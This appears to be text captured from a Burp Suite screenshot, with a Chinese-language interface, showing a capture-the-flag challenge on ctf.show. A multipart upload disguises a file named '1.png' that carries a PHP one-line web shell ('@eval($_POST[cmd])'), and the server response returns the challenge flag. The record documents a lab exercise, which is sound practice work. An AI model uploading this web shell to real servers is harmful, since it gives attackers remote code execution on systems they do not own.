 10 https://775896eb-d0c7-4c88... POST /upload ✓ ✓ 200 747 JSON ✓ 124.223.158.81
原始请求
美化 Raw Hex 报头 主体参数 属性 \n
5 Accept-Language: zh-CN,zh;q=0.9
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarySiBss1aq095n0Dzu
9 Accept: application/json, text/javascript, */*; q=0.01
0 X-Requested-With: XMLHttpRequest
1 Sec-Ch-Ua-Platform: "Windows"
2 Origin: https://775896eb-d0c7-4c88-9f3b-3597cc492786.challenge.ctf.show
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: https://775896eb-d0c7-4c88-9f3b-3597cc492786.challenge.ctf.show/
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9 Connection: keep-alive
0
1 ------WebKitFormBoundarySiBss1aq095n0Dzu
2 Content-Disposition: form-data; name="file"; filename="1.png"
3 Content-Type: image/png
4
5 <?php @eval($_POST[cmd]);?>
6 ------WebKitFormBoundarySiBss1aq095n0Dzu--
7
Search 0高亮
响应
美化 Raw Hex 页面渲染 报头 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 22 Jan 2025 14:45:29 GMT
4 Content-Type: application/json
5 Content-Length: 154
6 Connection: keep-alive
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Sin
ce,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date
,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 {
"cmd":"python3 tsteg.py upload/1.png;cat flag.py",
"code":0,
"message":"file uploaded!",
"result":"flag=\"ctfshow{594d9a36-d046-4a31-a8b3-d284f6ce0aac}\""
}
14
Search 0高亮
Inspector
请求属性 2
请求主体参数 1
请求头 18
响应头 10
Inspector
说明
Event log (1) All issues (12) 内存: 190.1MB